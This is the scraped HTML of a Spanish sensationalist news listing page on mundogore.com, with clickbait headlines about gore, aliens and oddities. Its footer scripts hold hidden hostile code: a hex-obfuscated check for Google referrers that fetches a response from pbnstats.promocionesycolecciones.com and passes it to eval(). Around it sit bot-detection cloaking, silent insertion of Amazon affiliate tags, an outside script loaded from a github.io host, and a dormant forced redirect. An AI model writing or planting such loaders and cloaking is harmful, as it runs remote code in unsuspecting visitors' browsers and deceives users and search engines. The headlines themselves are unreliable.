											<img src="https://i2-prod.themirror.com/article1532746.ece/ALTERNATES/s1200e/0_Screenshot-2021-05-24-at-115029.jpg" alt="&quot;Desperté desnudo en una tumba en el desierto y sobreviví 71 días comiendo ranas&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/desperte-desnudo-en-una-tumba-en-el-desierto-y-sobrevivi-71-dias-comiendo-ranas/" itemprop="headline">&quot;Desperté desnudo en una tumba en el desierto y sobreviví 71 días comiendo ranas&quot;</a></h2>

                <p><small>

                    <time datetime="2025-12-02T12:00:00+08:00" itemprop="datePublished">

                        02/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/desperte-desnudo-en-una-tumba-en-el-desierto-y-sobrevivi-71-dias-comiendo-ranas/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="02/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/asesino-canibal-enfermizo-aso-el-cerebro-de-su-novia-y-bebio-su-sangre/">
											<img src="https://i2-prod.themirror.com/article1533003.ece/ALTERNATES/s1200e/0_PAY-Valdai-cannibal_7_Vkontakte_east2west.jpg" alt="Asesino caníbal enfermizo asó el cerebro de su novia y bebió su sangre" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/asesino-canibal-enfermizo-aso-el-cerebro-de-su-novia-y-bebio-su-sangre/" itemprop="headline">Asesino caníbal enfermizo asó el cerebro de su novia y bebió su sangre</a></h2>

                <p><small>

                    <time datetime="2025-12-02T12:00:00+08:00" itemprop="datePublished">

                        02/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/asesino-canibal-enfermizo-aso-el-cerebro-de-su-novia-y-bebio-su-sangre/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="02/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/arqueologos-logran-un-gran-avance-al-buscar-al-verdadero-papa-noel/">
											<img src="https://i2-prod.themirror.com/article774662.ece/ALTERNATES/s1200e/0_JS319367524.jpg" alt="Arqueólogos logran un gran avance al buscar al &quot;verdadero&quot; Papá Noel" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/arqueologos-logran-un-gran-avance-al-buscar-al-verdadero-papa-noel/" itemprop="headline">Arqueólogos logran un gran avance al buscar al &quot;verdadero&quot; Papá Noel</a></h2>

                <p><small>

                    <time datetime="2025-12-02T12:00:00+08:00" itemprop="datePublished">

                        02/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/arqueologos-logran-un-gran-avance-al-buscar-al-verdadero-papa-noel/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="02/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/compradora-de-accion-de-gracias-criticada-por-acaparar-pollos-asados-pero-hay-mas-en-la-historia/">
											<img src="https://i2-prod.themirror.com/article1533563.ece/ALTERNATES/s1200e/0_Screenshot-2025-11-28-181523.jpg" alt="Compradora de Acción de Gracias criticada por acaparar pollos asados, pero hay más en la historia" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/compradora-de-accion-de-gracias-criticada-por-acaparar-pollos-asados-pero-hay-mas-en-la-historia/" itemprop="headline">Compradora de Acción de Gracias criticada por acaparar pollos asados, pero hay más en la historia</a></h2>

                <p><small>

                    <time datetime="2025-11-29T11:00:00+08:00" itemprop="datePublished">

                        29/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/compradora-de-accion-de-gracias-criticada-por-acaparar-pollos-asados-pero-hay-mas-en-la-historia/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="29/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/mujer-atonita-despues-de-que-una-alfombra-de-goodwill-de-1-49-dolares-resulta-valer-otra-cosa/">
											<img src="https://i2-prod.themirror.com/article1212909.ece/ALTERNATES/s1200e/0_GettyImages-1217805751.jpg" alt="Mujer atónita después de que una alfombra de Goodwill de 1,49 dólares resulta valer otra cosa" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/mujer-atonita-despues-de-que-una-alfombra-de-goodwill-de-1-49-dolares-resulta-valer-otra-cosa/" itemprop="headline">Mujer atónita después de que una alfombra de Goodwill de 1,49 dólares resulta valer otra cosa</a></h2>

                <p><small>

                    <time datetime="2025-11-23T11:00:00+08:00" itemprop="datePublished">

                        23/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/mujer-atonita-despues-de-que-una-alfombra-de-goodwill-de-1-49-dolares-resulta-valer-otra-cosa/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="23/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/soy-el-testigo-olvidado-de-la-desaparicion-del-mh370-y-vi-lo-que-le-paso-al-avion-desaparecido/">
											<img src="https://i2-prod.themirror.com/article1512247.ece/ALTERNATES/s1200e/0_FILES-INDONESIA-MALAYSIA-CHINA-AUSTRALIA-AVIATION-ACCIDENT-MH370.jpg" alt="&quot;Soy el testigo olvidado de la desaparición del MH370 y vi lo que le pasó al avión desaparecido&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/soy-el-testigo-olvidado-de-la-desaparicion-del-mh370-y-vi-lo-que-le-paso-al-avion-desaparecido/" itemprop="headline">&quot;Soy el testigo olvidado de la desaparición del MH370 y vi lo que le pasó al avión desaparecido&quot;</a></h2>

                <p><small>

                    <time datetime="2025-11-23T11:00:00+08:00" itemprop="datePublished">

                        23/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/soy-el-testigo-olvidado-de-la-desaparicion-del-mh370-y-vi-lo-que-le-paso-al-avion-desaparecido/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="23/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/abuela-de-alabama-vestida-con-disfraz-de-pene-es-derribada-al-suelo-y-arrestada-en-protesta-de-trump-video-de-camara-corporal/">
											<img src="https://i2-prod.themirror.com/article1519720.ece/ALTERNATES/s1200e/1_MIRROR-Grandma-Wearing-Penis-Costume-Arrested-at-Trump-Protest-Body-Cam-Video.jpg" alt="Abuela de Alabama vestida con disfraz de pene es derribada al suelo y arrestada en protesta de Trump: Video de cámara corporal" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/abuela-de-alabama-vestida-con-disfraz-de-pene-es-derribada-al-suelo-y-arrestada-en-protesta-de-trump-video-de-camara-corporal/" itemprop="headline">Abuela de Alabama vestida con disfraz de pene es derribada al suelo y arrestada en protesta de Trump: Video de cámara corporal</a></h2>

                <p><small>

                    <time datetime="2025-11-22T11:00:00+08:00" itemprop="datePublished">

                        22/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/abuela-de-alabama-vestida-con-disfraz-de-pene-es-derribada-al-suelo-y-arrestada-en-protesta-de-trump-video-de-camara-corporal/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="22/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-nasa-se-acerca-a-encontrar-vida-antigua-en-marte/">
											<img src="https://i2-prod.themirror.com/article943013.ece/ALTERNATES/s1200e/0_Planet-mars-in-space.jpg" alt="La NASA se acerca a encontrar vida &quot;antigua&quot; en Marte" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-nasa-se-acerca-a-encontrar-vida-antigua-en-marte/" itemprop="headline">La NASA se acerca a encontrar vida &quot;antigua&quot; en Marte</a></h2>

                <p><small>

                    <time datetime="2025-11-21T11:00:00+08:00" itemprop="datePublished">

                        21/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/la-nasa-se-acerca-a-encontrar-vida-antigua-en-marte/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="21/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/horrible-muerte-de-un-politico-tras-ser-atacado-por-una-manada-de-monos-en-su-casa/">
											<img src="https://i2-prod.themirror.com/article1509554.ece/ALTERNATES/s1200e/0_The-Rhesus-Macaque.jpg" alt="Horrible muerte de un político tras ser atacado por una manada de monos en su casa" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/horrible-muerte-de-un-politico-tras-ser-atacado-por-una-manada-de-monos-en-su-casa/" itemprop="headline">Horrible muerte de un político tras ser atacado por una manada de monos en su casa</a></h2>

                <p><small>

                    <time datetime="2025-11-18T11:00:00+08:00" itemprop="datePublished">

                        18/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/horrible-muerte-de-un-politico-tras-ser-atacado-por-una-manada-de-monos-en-su-casa/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="18/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-aeropuerto-mas-aterrador-del-mundo-donde-los-pilotos-necesitaban-entrenamiento-especial-para-aterrizar/">
											<img src="https://i2-prod.themirror.com/article1509827.ece/ALTERNATES/s1200e/0_Plane-Landing-in-Kai-Tak-Airport.jpg" alt="&#039;&#039;El aeropuerto más aterrador del mundo&#039;&#039; donde los pilotos necesitaban entrenamiento especial para aterrizar" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-aeropuerto-mas-aterrador-del-mundo-donde-los-pilotos-necesitaban-entrenamiento-especial-para-aterrizar/" itemprop="headline">&#039;&#039;El aeropuerto más aterrador del mundo&#039;&#039; donde los pilotos necesitaban entrenamiento especial para aterrizar</a></h2>

                <p><small>

                    <time datetime="2025-11-18T11:00:00+08:00" itemprop="datePublished">

                        18/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/el-aeropuerto-mas-aterrador-del-mundo-donde-los-pilotos-necesitaban-entrenamiento-especial-para-aterrizar/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="18/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/hombre-con-550-hijos-es-prohibido-de-donar-esperma-por-preocupaciones-de-incesto/">
											<img src="https://i2-prod.themirror.com/article1501541.ece/ALTERNATES/s1200e/0_Screenshot-4.jpg" alt="Hombre con 550 hijos es prohibido de donar esperma por preocupaciones de incesto" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/hombre-con-550-hijos-es-prohibido-de-donar-esperma-por-preocupaciones-de-incesto/" itemprop="headline">Hombre con 550 hijos es prohibido de donar esperma por preocupaciones de incesto</a></h2>

                <p><small>

                    <time datetime="2025-11-17T11:00:00+08:00" itemprop="datePublished">

                        17/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/hombre-con-550-hijos-es-prohibido-de-donar-esperma-por-preocupaciones-de-incesto/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="17/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/turistas-quedan-boquiabiertos-cuando-criatura-de-parque-jurasico-aterriza-en-su-bote-en-un-encuentro-poco-comun/">
											<img src="https://i2-prod.themirror.com/article1502946.ece/ALTERNATES/s1200e/0_Aerial-view-of-a-small-wooden-boat-filled-with-colorful-buckets-floating-on-green-water.jpg" alt="Turistas quedan boquiabiertos cuando criatura de &quot;Parque Jurásico&quot; aterriza en su bote en un encuentro poco común" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/turistas-quedan-boquiabiertos-cuando-criatura-de-parque-jurasico-aterriza-en-su-bote-en-un-encuentro-poco-comun/" itemprop="headline">Turistas quedan boquiabiertos cuando criatura de &quot;Parque Jurásico&quot; aterriza en su bote en un encuentro poco común</a></h2>

                <p><small>

                    <time datetime="2025-11-13T11:00:00+08:00" itemprop="datePublished">

                        13/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/turistas-quedan-boquiabiertos-cuando-criatura-de-parque-jurasico-aterriza-en-su-bote-en-un-encuentro-poco-comun/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="13/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/cuidador-de-zoologico-muere-atacado-por-un-leon-frente-a-turistas-aterrorizados-tras-un-error-fatal/">
											<img src="https://i2-prod.themirror.com/article1496729.ece/ALTERNATES/s1200e/0_Screenshot-2024-09-30-at-094204JPG.jpg" alt="Cuidador de zoológico muere atacado por un león frente a turistas aterrorizados tras un error fatal" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/cuidador-de-zoologico-muere-atacado-por-un-leon-frente-a-turistas-aterrorizados-tras-un-error-fatal/" itemprop="headline">Cuidador de zoológico muere atacado por un león frente a turistas aterrorizados tras un error fatal</a></h2>

                <p><small>

                    <time datetime="2025-11-12T11:00:00+08:00" itemprop="datePublished">

                        12/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/cuidador-de-zoologico-muere-atacado-por-un-leon-frente-a-turistas-aterrorizados-tras-un-error-fatal/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="12/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/experto-afirma-que-una-nave-alienigena-brillante-con-siete-chorros-esta-pasando-cerca-del-sol/">
											<img src="https://i2-prod.themirror.com/article1494215.ece/ALTERNATES/s1200e/0_Interstellar-comet-3IATLAS.jpg" alt="Experto afirma que una nave alienígena brillante con siete chorros está pasando cerca del sol" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/experto-afirma-que-una-nave-alienigena-brillante-con-siete-chorros-esta-pasando-cerca-del-sol/" itemprop="headline">Experto afirma que una nave alienígena brillante con siete chorros está pasando cerca del sol</a></h2>

                <p><small>

                    <time datetime="2025-11-10T11:00:00+08:00" itemprop="datePublished">

                        10/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/experto-afirma-que-una-nave-alienigena-brillante-con-siete-chorros-esta-pasando-cerca-del-sol/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="10/11/2025">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/4" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>mundogore.com</h3>

        <p style="margin: 10px 0; color: #ccc;">mundogore.com</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2025 mundogore.com. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#93f1fce7faf9fcfdfffafdf6d3f4fef2faffbdf0fcfe" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://mundogore.com/",
					"website_privacy_policy_url": "https://mundogore.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Mundo+Gore", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4099336fbf6c4f6eab8d838d90640c06","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bitelchux.github.io//microblogbeebom.js
body_size: 92
content:
(function () {
  /* from lgtb.com 
  if (document.referrer && document.referrer.includes('donlgbt.com')) {
      window.location.href = 'https://promptchan.com/m/tJEjzfPGqgXGCw2EVpiQf1YQ60q1/donlgt?landing=/gay-ai-porn';
  }
  */
  /* aviso legal*/
  const lang = (navigator.language || navigator.userLanguage || 'en').toLowerCase();
 const article = document.querySelector('article');
    let text;
    if (lang.startsWith('es')) {
        text = "";
    } else {
       text = "";
    }


    if (article && text!="") {
        article.insertAdjacentHTML('beforeend', text);
    }
})();
